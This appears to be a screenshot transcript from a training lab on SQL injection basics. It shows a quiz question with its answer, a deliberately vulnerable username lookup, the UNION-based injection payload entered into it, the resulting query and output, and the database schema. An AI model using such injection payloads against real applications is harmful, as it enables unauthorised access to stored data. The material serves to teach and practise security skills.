 immersive | Offensive Cyber
EN
4 Question
Correct
What is the name of the database the application sits in?
SQLiIMMERSIVEsecr3tDB
Next →
Show briefing
5
6
SQLi Basics Application
Connected
Application
Username Validator
Check the email address of a known user.
Use the search bar below to find the email address of a known user. Enter their username and their
email address will be returned.
This feature is to allow you to better find your friends. Abuse of this feature will not be tolerated by
the moderators.
Type your query here...
' UNION SELECT database(), null, null#
SQL Query
SELECT * FROM users WHERE username = '' UNION SELECT database(),
null, null#';
Results table
id username
SQLiIMMERSIVEsecr3tDB
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `uploads` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`author` int(11),
`content` text,
PRIMARY KEY (`id`)
)
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`email` varchar(255),
PRIMARY KEY (`id`)
)